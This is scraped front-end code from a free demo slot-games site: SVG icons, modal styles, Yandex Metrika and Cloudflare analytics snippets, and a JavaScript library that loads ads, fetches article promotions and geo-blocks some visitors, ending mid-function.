	  <path d="M25.8 8A1.8 1.8 0 1 1 24 6.2c1 0 1.8.8 1.8 1.8zM16 21a5 5 0 1 1 5-5 5 5 0 0 1-5 5zm0-12.7a7.7 7.7 0 1 0 7.7 7.7c0-4.3-3.4-7.7-7.7-7.7zm0-4.6h6c1 .1 2 .3 2.9.6a5 5 0 0 1 2.8 2.8c.3.9.5 1.8.5 2.8a105.4 105.4 0 0 1-.5 15l-1.1 1.7c-.5.5-1.1.8-1.7 1-.9.4-1.9.6-2.9.6a106 106 0 0 1-15-.5h.1c-.7-.3-1.3-.7-1.7-1.1-.5-.5-.9-1-1.1-1.7-.4-.9-.6-1.9-.6-2.9V10c0-1.1.2-2 .6-3v.1A4.4 4.4 0 0 1 7 4.3c.8-.3 1.8-.5 2.8-.6h6zM16 1H9.8a11 11 0 0 0-3.7.8c-1 .4-1.8 1-2.6 1.7-.7.8-1.3 1.6-1.7 2.6C1.4 7.4 1 8.6 1 9.9A104.5 104.5 0 0 0 1.8 26c.8 2 2.4 3.5 4.3 4.3 1.2.4 2.4.7 3.7.7a104.5 104.5 0 0 0 16.1-.7c2-.8 3.5-2.4 4.3-4.3.4-1.2.7-2.4.7-3.7A104.5 104.5 0 0 0 30.2 6c-.4-1-1-1.8-1.7-2.6a7.3 7.3 0 0 0-2.6-1.7c-1.2-.4-2.4-.7-3.7-.7L16 1z" fill="currentColor"/>
	</symbol>
	<symbol id="veclogo" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" xml:space="preserve">
	  <path d="M305.9 10.2 143.2 172.9c-10 9.9-10 26 0 36l162.7 162.6c10 10 26 10 36 0L504.5 209c10-10 10-26.1 0-36L342 10.2c-10-10-26.1-10-36 0z" fill="#ff6465"/>
	  <g fill="#fff">
	    <circle cx="210" cy="190.9" r="22.4"/>
	    <circle cx="323.9" cy="77" r="22.4"/>
	    <circle cx="323.9" cy="304.7" r="22.4"/>
	    <circle cx="437.7" cy="190.9" r="22.4"/>
	  </g>
	  <path d="M349.5 327.9 187 165.2c-10-10-10-26 0-36l-43.7 43.7c-10 9.9-10 26 0 36l162.7 162.6c10 10 26 10 36 0l43.6-43.6c-10 10-26 10-36 0z" opacity=".1"/>
	  <path d="M255.5 228.3h-230C11.4 228.3 0 239.7 0 253.8v230c0 14 11.4 25.5 25.5 25.5h230c14 0 25.5-11.4 25.5-25.5v-230c0-14.1-11.4-25.5-25.5-25.5z" fill="#515262"/>
	  <g fill="#fff">
	    <circle cx="140.5" cy="368.8" r="22.4"/>
	    <circle cx="60" cy="288.3" r="22.4"/>
	    <circle cx="221" cy="288.3" r="22.4"/>
	    <circle cx="60" cy="449.3" r="22.4"/>
	    <circle cx="221" cy="449.3" r="22.4"/>
	  </g>
	  <path d="M54.6 483.8v-230c0-14.1 11.4-25.5 25.4-25.5H25.5C11.4 228.3 0 239.7 0 253.8v230c0 14 11.4 25.5 25.5 25.5H80c-14 0-25.4-11.4-25.4-25.5z" opacity=".1"/>
	</symbol>
	<symbol id="searchSvg"  stroke-miterlimit="10" viewBox="0 0 24 24" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" clip-rule="evenodd" stroke-linecap="round" stroke-linejoin="round">
		<path d="M5.04587 5.91829L18.7971 5.91829L18.7971 18.0913L5.04587 18.0913L5.04587 5.91829Z" fill="#ffffff" fill-rule="nonzero" opacity="1" stroke="none"/>
	  	<path d="M6.4.5C7.8 0 9.6 0 12 0c2.3 0 4.2.1 5.6.5 1.7.3 3 1 4 1.9 1 1 1.6 2.4 2 4 .3 1.4.4 3.3.4 5.6s-.1 4.2-.5 5.6c-.2 1.5-.9 2.9-1.9 4-1 1-2.4 1.6-4 2-1.4.3-3.3.4-5.6.4s-4.2-.1-5.6-.5c-1.5-.2-2.9-.9-4-1.9-1-1-1.6-2.4-2-4C0 16.2 0 14.4 0 12c0-2.3.1-4.2.5-5.6.3-1.7 1-3 1.9-4 1-1 2.4-1.6 4-2Zm2 10.9a3 3 0 1 1 6 0 3 3 0 0 1-6 0Zm3-5.4a5.4 5.4 0 1 0 2.9 10l1.7 1.6a1.2 1.2 0 0 0 1.6-1.6L16 14.3A5.4 5.4 0 0 0 11.4 6Z" fill-rule="evenodd" fill="currentColor"/>
	</symbol>
	<symbol id="share" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor">
	  <path d="M5 7c2.761 0 5 2.239 5 5s-2.239 5-5 5-5-2.239-5-5 2.239-5 5-5zm11.122 12.065c-.073.301-.122.611-.122.935 0 2.209 1.791 4 4 4s4-1.791 4-4-1.791-4-4-4c-1.165 0-2.204.506-2.935 1.301l-5.488-2.927c-.23.636-.549 1.229-.943 1.764l5.488 2.927zm7.878-15.065c0-2.209-1.791-4-4-4s-4 1.791-4 4c0 .324.049.634.122.935l-5.488 2.927c.395.535.713 1.127.943 1.764l5.488-2.927c.731.795 1.77 1.301 2.935 1.301 2.209 0 4-1.791 4-4z" fill="currentColor"/>
	</symbol>
	<symbol id="eteen" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 192.5 192.5">
	  <g data-name="Layer 2">
	    <g data-name="Layer 1">
	      <path d="M96.2 0a96.3 96.3 0 0 0 0 192.5A96.3 96.3 0 1 0 96.2 0Zm64.3 142.5v-.1a79.1 79.1 0 0 1-128 .7 78.6 78.6 0 0 1-11.7-23l-.2-.7-.8-2.8-.3-1-.6-2.8-.2-.7a79 79 0 0 1-.6-3.5l-.2-1.3a151.8 151.8 0 0 1-.4-4l-.2-1.6V98.8l-.2-2.5a79.1 79.1 0 0 1 158-5.7v.7a68.5 68.5 0 0 1 .2 4.2v4.2l-.1 1.3-.2 2.8-.1 1-.4 3.1-.1.7a74 74 0 0 1-.6 3.4l-.1.4-.8 3.5v.3l-1 3.6a78.9 78.9 0 0 1-11.3 22.7Z"/>
	      <path d="M37 120.4h-8.1v15.2h33.7v-15.2h-7.2V60.7H24.5v13.4H37v46.3zM141.7 79.2h14v18.2h17.6v14.2h-17.9v17.6h-13.7v-17.4h-18.6V97.4h18.3l.3-18.2zM108.6 95.1s12.4-5.3 6.7-21.6-25.8-13.7-25.8-13.7S72.2 62 70.3 76.5a19 19 0 0 0 1.5 10c2.8 6.7 6.7 8.7 6.7 8.7s-17.4 6-11.6 26C71.7 138 90.5 138 96 137.6l3-.1c4-.2 15.6-1.6 20-14.2 4.9-14.9-3-25-10.4-28.2Zm-17-20a7.2 7.2 0 1 1-5.6 5.7 7.2 7.2 0 0 1 5.7-5.7Zm3 46.5a9.3 9.3 0 1 1 7.6-7.6 9.3 9.3 0 0 1-7.5 7.6Z"/>
	    </g>
	  </g>
	</symbol>
	<symbol id="gaware" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 794 105">
	  <path d="M0 54.5C0 18.3 15.8 0 40.8 0 58 0 71 8.4 74.7 27.4l.6 3-14.8 3.3-.6-2.8C57 18.1 50 13.2 40.5 13.2 27 13.2 16.2 25 16.2 53.5c0 27 9.8 38.3 23.4 38.3 9.7 0 21-5 21-23v-3H39.3V53.2h36.1v50H62.5L61.6 91c-4.8 10-14.2 14-25.2 14C14.4 105 0 87.4 0 54.5Zm131 41.8a26.2 26.2 0 0 1-20 8.7c-13.6 0-22.4-9.2-22.4-20.9 0-12.8 10.6-19 19.9-21.6l22.4-6.4v-2.6c0-8.1-5-12.2-13-12.2-7.4 0-13.4 4.7-16 9.9l-.4.9L90 46l.8-1.5C94 38 102.8 29 119.2 29S146 37.3 146 52.2v38.1c0 3.7.2 8.4.9 11.6l.3 1.3H132l-.2-.7c-.4-2-.7-4-.8-6.2Zm-16-2.8c6.7 0 12.6-3.9 16-8.1V67.1L115.2 72c-6 1.9-11.2 5-11.2 11.2s4.2 10.4 10.9 10.4ZM233.6 42c-6 0-12.2 4.1-15.7 7.6v53.6h-15v-50c0-7.4-3.8-11.2-11-11.2-6 0-12.3 4.1-15.7 7.6v53.6H161V30.7h14.3v8A30.3 30.3 0 0 1 197 29c10.2 0 16.2 4.6 19.1 11 5.6-6.5 14-11 22.7-11 15 0 21 10 21 20.9v53.3h-15v-50c0-7.4-3.8-11.2-11.1-11.2Zm57 54.6-1.5 6.6h-12.7V1.7h15v35a24 24 0 0 1 18-7.7c16.6 0 27.7 12.3 27.7 37s-11.7 39-28.3 39c-7.3 0-14.2-3-18.2-8.4Zm15.3-3.8c8.6 0 15.9-7.8 15.9-26.4s-7.6-25-16.1-25c-5.8 0-10.6 2.8-14.3 6.6v37.8c3.8 4 8.8 7 14.6 7Zm43.7-91.1h15v101.5h-15V1.7ZM378 68c0-22.9 11.5-39 31.5-39 14 0 28.8 8.4 28.8 34.5v6.8h-45.5v.9c0 14 7.4 21.9 17.3 21.9 6.3 0 11.7-2.6 15.3-9.1l.9-1.6 11.9 5-.7 1.5c-5.4 10.7-15 16-27.9 16C391.4 105 378 92.2 378 68Zm46.1-7.7v-1c0-13.2-7-18.1-14.6-18.1S394.3 47 393 60.3h31Z" fill="#ffffff"/>
	  <path fill="#ef681c" d="M478.4 1.7h21.9L529 103.2h-16.1l-7.1-26.6H472l-7.1 26.6h-15.2L478.4 1.7Zm23.9 62.4-13.4-49.9-13.3 49.9h26.7Zm22.9-33.4h15l12 51.8 13.1-51.8h14.3l12.9 51.8 12.3-51.8h13.8l-18.7 72.5h-15l-13-51.6-13.2 51.6h-14.8l-18.7-72.5ZM663 96.3a26.2 26.2 0 0 1-20 8.7c-13.6 0-22.4-9.2-22.4-20.9 0-12.8 10.6-19 19.9-21.6l22.4-6.4v-2.6c0-8.1-5-12.2-13-12.2-7.4 0-13.3 4.7-16 9.9l-.4.9-11.4-6.1.7-1.5C626 38 634.8 29 651.2 29S678 37.3 678 52.2v38.1c0 3.7.2 8.4.9 11.6l.3 1.3h-15l-.2-.7c-.5-2-.8-4-1-6.2Zm-16-2.8c6.7 0 12.6-3.9 16-8.1V67.1L647.2 72c-6 1.9-11.2 5-11.2 11.2s4.2 10.4 10.9 10.4Zm45.7-62.8h14v13.7c9.6-11.2 18.2-14.5 25.4-14.7v14c-10.1 0-18.1 5.7-24.4 11.4v48.1h-15V30.7Zm41 37.3c0-22.9 11.5-39 31.5-39 14 0 28.8 8.4 28.8 34.5v6.8h-45.5v.9c0 14 7.4 21.9 17.3 21.9 6.3 0 11.7-2.6 15.3-9.1l.9-1.6 11.9 5-.7 1.5c-5.4 10.7-15 16-27.9 16-18.2 0-31.6-12.8-31.6-36.9Zm46.1-7.7v-1c0-13.2-7-18.1-14.6-18.1s-15.3 5.8-16.6 19.1h31.2Z"/>
	</symbol>
	<symbol id="faving2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 4.435c-1.989-5.399-12-4.597-12 3.568 0 4.068 3.06 9.481 12 14.997 8.94-5.516 12-10.929 12-14.997 0-8.118-10-8.999-12-3.568z" fill="currentColor"/></symbol>
	<symbol id="faving" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
	  <path fill="none" d="M0 0h24v24H0z"/>
	  <path d="M12 4.5a6 6 0 0 1 8.5 8.5L12 21.5 3.5 13A6 6 0 0 1 12 4.5z" fill="currentColor"/>
	</symbol>
	<symbol id="favings" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
	  <path fill="none" d="M0 0h24v24H0z"/>
	  <path d="M17.4 11a3.6 3.6 0 0 1 5 0 3.6 3.6 0 0 1 0 5L17 21.6l-5.4-5.4a3.6 3.6 0 0 1 0-5 3.6 3.6 0 0 1 5 0l.4.3.4-.4zm1.8-6.2A6 6 0 0 1 21 8c-1.3-.3-2.7 0-3.9.7-2.1-1.3-5-1-6.9.8a5.6 5.6 0 0 0-.1 7.7l.1.2 2.5 2.4-1.6 1.6L2.5 13A6 6 0 0 1 11 4.5a6 6 0 0 1 8.2.3z" fill="currentColor"/>
	</symbol>
	<symbol id="fscreen" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 9h-2v-5h-7v-2h9v7zm-9 13v-2h7v-5h2v7h-9zm-15-7h2v5h7v2h-9v-7zm9-13v2h-7v5h-2v-7h9z" fill="currentColor"/></symbol>
	<symbol id="maxmul" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M24 3.752l-4.423-3.752-7.771 9.039-7.647-9.008-4.159 4.278c2.285 2.885 5.284 5.903 8.362 8.708l-8.165 9.447 1.343 1.487c1.978-1.335 5.981-4.373 10.205-7.958 4.304 3.67 8.306 6.663 10.229 8.006l1.449-1.278-8.254-9.724c3.287-2.973 6.584-6.354 8.831-9.245z" fill="currentColor"/></symbol>
	<symbol id="perc" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none">
	  <path fill-rule="evenodd" clip-rule="evenodd" d="M8 6a2 2 0 1 0 0 4 2 2 0 0 0 0-4ZM4 8a4 4 0 1 1 8 0 4 4 0 0 1-8 0Zm13 7a2 2 0 1 0 0 4 2 2 0 0 0 0-4Zm-4 2a4 4 0 1 1 8 0 4 4 0 0 1-8 0Zm6.7-10.3a1 1 0 0 0-1.4-1.4l-13 13a1 1 0 1 0 1.4 1.4l13-13Z" fill="currentColor"/>
	</symbol>
	<symbol id="playstore" xmlns="http://www.w3.org/2000/svg" fill-rule="evenodd" clip-rule="evenodd" viewBox="0 0 24 24">
	  <path d="M19 0a5 5 0 0 1 5 5v14a5 5 0 0 1-5 5H5a5 5 0 0 1-5-5V5a5 5 0 0 1 5-5h14zM5.3 19.8l7-7 2.5 2.4L6.5 20a1 1 0 0 1-1 0l-.2-.1zm6.3-7.7L5 18.7V5.4l6.7 6.7zm4.2-2.8 3.3 1.8c.3.2.5.5.5.9s-.2.7-.5.9l-3.4 1.8-2.7-2.6 2.8-2.8zm-10.6-5 .2-.2a1 1 0 0 1 1 0L15 8.8l-2.6 2.6-7-7.1z" fill="currentColor"/>
	</symbol>
	<symbol id="playbut" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	  <path d="M21.4 9.4a3 3 0 0 1 0 5.2l-12.8 7C6.6 22.7 4 21.3 4 19V5c0-2.3 2.5-3.7 4.6-2.6l12.8 7Z" fill="currentColor"/>
	</symbol>
	<symbol id="hamburger" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	  <path d="M4 12h16M4 8h16M4 16h8" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" fill="currentColor"/>
	</symbol>
	<symbol id="slotsico" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 389 389" xml:space="preserve">
	  <path d="M331.8 162.4c-2.3 0-4.6.1-6.9.4-10-21-29.1-50.5-63.6-70.8-.7-6.7-1.6-13.8-3-21 7.5-.3 18.2 1.5 24.4 12.2 7 12 32.6 49.3 81.6 49.3 3.4 0 6.8-.1 10.3-.5a4 4 0 0 0 .9-7.8h-.2c-1.3-.5-16.7-7.3-34.8-44.8-10.6-22-19.7-34.7-29.4-41.5-10-6.9-20.9-7.8-35.2-2.9a45.7 45.7 0 0 0-21.6 17.7l-3.1-11.3a4 4 0 1 0-7.7 2.4 268.7 268.7 0 0 1 5 135.1h-1.6a57 57 0 0 0-49 27.7 146.1 146.1 0 0 0-39.9 1.8c5.8-25 17.2-45.8 33.9-61.7a4 4 0 0 0 0-5.8 320.8 320.8 0 0 1-14.6-17.7 4 4 0 0 0-5-1.1l-31 15.6c-4.4-3-15.5-10-31.1-14.4a99.3 99.3 0 0 0-71.7 6.2V126a4 4 0 0 0-4.5-4l-30.5 4A4 4 0 0 0 0 130l3.2 69.8a4 4 0 0 0 4 3.8h26.7a4 4 0 0 0 4-4.7c-.5-2-.8-8 2.4-10.8 3-2.7 8.9-2.9 17.1-.5 11.8 3.5 20.7 4.8 27.3 5-18 16.4-49.2 55.7-41.3 125a4 4 0 0 0 4 3.6 5009.6 5009.6 0 0 0 48 0c18.7 21.9 52.1 35.9 89 35.9 45.6 0 86-21.6 99.6-52.9a21.8 21.8 0 0 0 12.1-39l.4-.7a57.3 57.3 0 1 0 35.3-102.2zM278.5 42.6c20.5-7 34-2.8 54.8 40.3 11 22.7 21.2 35 28.5 41.6-43.1-1.3-65.9-34.4-72.2-45.3a33 33 0 0 0-32.4-16c3.7-6.8 10.8-17 21.3-20.6zm-17.7 111.7c1.7-13.9 2.8-31.8 1.4-52.4a156.4 156.4 0 0 1 54.5 62.5l-1.7.5a57.2 57.2 0 0 0-32.8 26.2 57 57 0 0 0-25.7-11.4c1.6-7 3.1-15.5 4.3-25.4zM51 313.3c-8.2-85.6 46.2-121 49.4-123l.8-.5a4 4 0 0 0 .5-5.2 4 4 0 0 0-5-1.3c-.3.1-10.3 4.5-37-3.3-11.3-3.3-19.6-2.6-24.8 2.2-4.3 3.9-5.2 9.5-5.3 13.4H11l-2.8-62.3 22.3-2.8v5.6a4 4 0 0 0 6 3.5 90.4 90.4 0 0 1 71.2-8.7 100.3 100.3 0 0 1 30.9 14.6 4 4 0 0 0 4.2.4l30.2-15.2a423 423 0 0 0 10.6 13 131.3 131.3 0 0 0-34.1 66.6c-31.4 8-56.2 26.4-65.7 50.4a21.8 21.8 0 0 0 .8 43.5 64 64 0 0 0 4.9 9H51zm232-17-1.3-.1a4 4 0 0 0-4 2.5C266.3 328.4 228 349 184.2 349c-35.3 0-67-13.4-84-34.2 0-.1 0-.3-.2-.4a58 58 0 0 1-9-15.7 4 4 0 0 0-4.2-2.5h-1.2a13.8 13.8 0 1 1 .8-27.5 4 4 0 0 0 4-2.7 70.5 70.5 0 0 1 33.2-37c17.1-9.7 38.6-15 60.6-15s43.5 5.3 60.6 15a70.5 70.5 0 0 1 33.3 37 4 4 0 0 0 4 2.7h.7a13.8 13.8 0 0 1 0 27.5zm1.8-35.6-.5-1.1a40.9 40.9 0 0 0 6.3-34.7 4 4 0 1 0-7.7 2 33.7 33.7 0 0 1-2.8 24.3c-13.4-22.2-40.8-38.4-73.4-43.5a49.3 49.3 0 0 1 39.8-20.8l-3.2 10.6c-3.6-1.7-6-3.6-6-3.6a4 4 0 0 0-5.2 6.1c.5.4 10 8.2 22 8.2 2.9 0 5.9-.4 8.9-1.5a4 4 0 0 0-2.7-7.5 19.2 19.2 0 0 1-9.4.7c.7-2 2.1-6.3 3.7-12.4a49 49 0 0 1 34.4 74c-1.4-.4-2.8-.7-4.2-.8zm47 8a49 49 0 0 1-31.8-11.6 56.6 56.6 0 0 0-11.7-60.5 49.2 49.2 0 0 1 31.8-24.8c2.9 6.6 4.7 12 5.7 15.2-4.4.6-7.8.2-8 .2a4 4 0 0 0-.9 8c.2 0 1.7.2 4 .2 6.6 0 20-1.5 27.2-12.7a4 4 0 1 0-6.7-4.3c-2 3-4.9 5.1-7.9 6.5-.9-3.2-2.5-8.2-5.1-14.4l3.4-.1a49.3 49.3 0 0 1 0 98.4z" fill="currentColor"/>
	  <path d="M372.5 209a4 4 0 1 0-7.7 2 33.5 33.5 0 0 1-8.1 31.6 4 4 0 1 0 5.8 5.5 41.2 41.2 0 0 0 10-39.2zM361.5 200a4 4 0 0 0 3.1-6.5 41.6 41.6 0 0 0-7.6-7.3 4 4 0 0 0-4.7 6.4c2.3 1.7 4.3 3.7 6 5.8a4 4 0 0 0 3.2 1.5zM275.2 202.2a4 4 0 1 0-4.8 6.4c2.3 1.7 4.3 3.6 6.1 5.8a4 4 0 1 0 6.2-5 41.6 41.6 0 0 0-7.5-7.2zM225.3 225.2c-5.4-1.7-11.2-3-17.1-3.7a4 4 0 1 0-1 8A84.6 84.6 0 0 1 224 233a4 4 0 0 0 1.3-7.8zM240.5 232a4 4 0 1 0-4 7 63 63 0 0 1 27.3 31.2 4 4 0 0 0 7.7-2.5 70 70 0 0 0-31-35.7zM132.4 157a4 4 0 1 0 6-5.3c-17.6-19.6-47-20.6-48.2-20.6a4 4 0 0 0-.2 8c.2 0 27 .9 42.4 18zM171 146.4a4 4 0 1 0 6.1-5.2l-4-4.7a4 4 0 1 0-6 5.3l4 4.6z" fill="currentColor"/>
	</symbol>
	<symbol id="allprovico" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
	  <path d="M19 20h1m-4 0h-2v-3m3 0h3v-3h-1m-5 0h2M4 17c0-1 0-1.4.2-1.8a2 2 0 0 1 1-1c.4-.2.9-.2 1.8-.2 1 0 1.4 0 1.8.2.5.2.8.5 1 1 .2.4.2.9.2 1.8 0 1 0 1.4-.2 1.8a2 2 0 0 1-1 1c-.4.2-.9.2-1.8.2-1 0-1.4 0-1.8-.2a2 2 0 0 1-1-1C4 18.4 4 17.9 4 17ZM14 7c0-1 0-1.4.2-1.8a2 2 0 0 1 1-1c.4-.2.9-.2 1.8-.2 1 0 1.4 0 1.8.2.5.2.8.5 1 1 .2.4.2.9.2 1.8 0 1 0 1.4-.2 1.8a2 2 0 0 1-1 1c-.4.2-.9.2-1.8.2-1 0-1.4 0-1.8-.2a2 2 0 0 1-1-1C14 8.4 14 7.9 14 7ZM4 7c0-1 0-1.4.2-1.8a2 2 0 0 1 1-1C5.6 4 6.1 4 7 4c1 0 1.4 0 1.8.2.5.2.8.5 1 1 .2.4.2.9.2 1.8 0 1 0 1.4-.2 1.8a2 2 0 0 1-1 1c-.4.2-.9.2-1.8.2-1 0-1.4 0-1.8-.2a2 2 0 0 1-1-1C4 8.4 4 7.9 4 7Z" stroke="currentColor" fill="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
	</symbol>
	<symbol id="tlangs" xmlns="http://www.w3.org/2000/svg" viewBox="796 796 200 200" xml:space="preserve">
	  <path d="M973.2 818.5H818.8a22.9 22.9 0 0 0-22.8 22.8v109.4a22.9 22.9 0 0 0 22.8 22.8h154.4a22.9 22.9 0 0 0 22.8-22.8V841.3a22.9 22.9 0 0 0-22.8-22.8zm-77.2 143h-77.2c-6 0-10.8-4.9-10.8-10.8V841.3c0-6 4.9-10.8 10.8-10.8H896v131zm82.6-89.4a59.9 59.9 0 0 1-20.9 39.9c4.6 1 9.6 1.5 15 1.5v12c-10.6 0-20.3-1.9-28.5-5.3-7.7 3.3-17 5.3-28.2 5.3v-12c5.2 0 10-.5 14.4-1.5a34.6 34.6 0 0 1-13.4-26.7h12c0 8.8 5.7 16.5 14.9 21.6 4.6-2.7 8.7-6.1 12.2-10.4a49.7 49.7 0 0 0 9.7-20H916v-12h22.3v-12h12v12h21a7.2 7.2 0 0 1 7.3 7.6z" fill="currentColor"/>
	  <path d="m839 914.3-4.4 11.2h-16l26.4-61h16l25.7 61H870l-4.4-11.2H839zm13.5-34.4-9 22.6h17.7l-8.7-22.6z" fill="currentColor"/>
	</symbol>
</svg>
<style type="text/css">
	#confirmModal {
		width: 100%;max-width: 300px;margin: 0px auto;background: #323549;background: rgb(56 59 80 / 90%);color:#fff;font-family: sans-serif;border-radius: 4px;border: solid 1px #22f3d7;overflow: hidden;
	}
	#confirmModalTitle,#confirmModalDesc {display: block;}
	#confirmModalTitle {font-size: 14px;font-weight: bold;background: #21f3d7;color: #000;padding: 5px}
	#confirmModalDesc {font-size: 13px;margin-top:0px;line-height: 20px;padding: 15px 10px;}
	#confirmModalActions {width: 100%;max-width: 300px;margin: 5px auto;font-family: sans-serif;text-align: right;}
	#confirmModalActions > actions {text-align: right;display: flex;justify-content: flex-end;}
	#confirmModalActions > actions > a {display: inline-block;padding: 4px 10px;text-decoration: none;line-height: 22px;font-size: 13px;border-radius: 4px;min-width: 38px;text-align: center;}
	#confirmModalActions > actions > a + a {margin-left: 8px}
	.cancel {background: red;color:#fff;}
	.bblue {background: #1b7fcf;color:#fff;}
	.confirm {background: green;color:#fff;}
	.modalRecos {margin-top: 40px;max-width: 300px;}
	#confirmModalActions + label {width: 100%;max-width: 300px;margin: 10px auto;display: flex;font-size: 14px;align-items: center;line-height: 38px;}
</style>
<script type="text/javascript">
	runner("qasino","start","")
</script>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(93395123, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/93395123" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="text/javascript">
	try {
		window.his=new function(argument) {
			this.get=(() => JSON.parse(localStorage.getItem("his")) || [])
			this.update=(async (v) => {
				v=v.slice(0,15)
				localStorage.setItem("his",JSON.stringify(v))
			})
			this.add=(async () => {
				if(document.referrer!=location.href) {
					var r=this.get();
					r.unshift(location.href);
					this.update(r);
				}
			})
		}
		his.add();
	} catch(er) {console.log("his err" , er)}
</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c79f66235d3e45c286c336b875df45c2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://qasino.fun/js/lib.js?v02
body_size: 10577
content:
export const qasino=new function() {
	this.start=(async () => {
		try {
			console.log('%c Play for Fun: Enjoy Free Slot Games Without Spending a Dime! - qasino.fun', 'background: #222; color: #bada55');
		} catch(er)  {}
		if(pgs.page=="provider") {
			window.name='_qasinofun'
			qasino.articleAds.run();
		} else if(pgs.page=="demo") {
			window.name='_qasinofundemo'
			if(gameData!=undefined && window.mydomain && window.mydomain=="qasinoru.fun") {
				if(gameData.name=="The Dog House® Megaways") {
					if(document.referrer && document.referrer.indexOf("yandex")!=-1) {
						location.href='/pragmatic-play/the-dog-house/'
					}
					//location.href='https://bit.ly/3XixI6E';
				}
			}
			setTimeout(() => {qasino.demoBar();},10000)
		} else {
			qasino.articleAds.data();
			window.name='_qasinofun'
		}
		qasino.loadScript("https://ads.proscores.app/ads.js").then(e => {
			proAds.run();
		})
	})
	this.demoBar=(() => { return;
		const cod=`<div id=demoBar style="position: absolute; bottom: 0px; height: var(--tch); width: 100%; z-index: 19; border-radius: 0px; "><ins class="adsbypro proNoE" build="0" pid="691" style="display: block;height: var(--tch);text-decoration:none;/* margin:10px 10px; */" format="responsive" mw="1024" mh="52"></ins></div>`
		document.querySelector("#theatre").insertAdjacentHTML('beforeend', cod);
		proAds.run();
		setTimeout(() => {
			document.querySelector("#demoBar").remove();
		},60000)
	});
	this.articleAds=new function() {
		this.lastCheck=(() => localStorage.getItem("articleAds_lastcheck") || 0)
		this.ts=(() => Math.floor(new Date().getTime()/1000))
		this.data=((start) => {
			return new Promise(function(resolve,reject) {
				const _ts=qasino.articleAds.ts()
				const _lastcheck=qasino.articleAds.lastCheck()
				if(_lastcheck==0 || _lastcheck+3600<_ts) {
					fetch("/forArticle.asp").then((response) => response.text())
					.then((cont) => {
					    localStorage.setItem("articleAds",cont)
					    localStorage.setItem("articleAds_lastcheck",_ts)
					    resolve(JSON.parse(cont))
					})
				} else {
					resolve(JSON.parse(localStorage.getItem("articleAds")))
				}
			})
		})
		this.run=(() => {
			qasino.articleAds.data().then(data => {
				for(var i in data) {
					var adom=document.querySelector(".articleAd"+i)
					if(adom!=null) {
						const {title,subtitle}=data[i];
						var titleIs="";var subtitleIs="";
						if(title!=undefined && title!="") {
							titleIs="<div class='slot-title'>"+title+"</div>"
						}
						if(subtitle!=undefined && subtitle!="") {
							subtitleIs="<div class='gridAd-subtitle'>"+subtitle+"</div>"
						}
						const  tmp='<span class="slot-cont"><div class="slot-image"><img src="'+data[i].img+'" width="'+data[i].w+'" height="'+data[i].h+'" loading="lazy" class="slot-image-r" alt="Advertising"></div>'+titleIs+ subtitleIs +'</span>'
						const newItem = document.createElement('a');
						newItem.setAttribute("href",data[i].link)
						newItem.setAttribute("target","_blank")
						newItem.setAttribute("class","slot  gridAd")
						newItem.setAttribute("onclick","fbw('articleAds')")
						newItem.innerHTML = tmp
						adom.parentNode.replaceChild(newItem, adom);
					} else {
						break;
					}
				}
			})
			//
		})
	}
	this.loadScript = (src, async = true, type = "text/javascript") => {
	  return new Promise((resolve, reject) => {
	    try {
	      const tag = document.createElement("script");
	      const container = document.head || document.body;
	      tag.type = type;
	      tag.async = async;
	      tag.src = src;

	      tag.addEventListener("load", () => {
	        resolve({ loaded: true, error: false });
	      });
	      tag.addEventListener("error", () => {
	        reject({
	          loaded: false,
	          error: true,
	          message: `Failed to load script with src ${src}`,
	        });
	      });

	      container.appendChild(tag);
	    } catch (error) {
	      reject(error);
	    }
	  });
	};
	this.blockedCountriesOld=(async (result) => {
		const blockedCountries=["TR"]
		try {
			let cc=result.headers["Cf-Ipcountry"];
			const exist=blockedCountries.findIndex(e => e==cc);
			if(exist!=-1 && localStorage.getItem("dev")!="ok") {
				location.href="/blocked/?cc="+cc
			}
		} catch(er){  console.log("parseErr ",er)}
	})
	this.blockedCountries=(async (result) => {
		const blockedCountries = ["TR"];        // Blocked countries (other than Russia)
		const blockedCities = ["Moscow"];       // Blocked cities

		try {
		  let cc = result.headers["Cf-Ipcountry"]; // Get country code
		  let city = result.headers["Cf-Ipcity"];   // Get city name
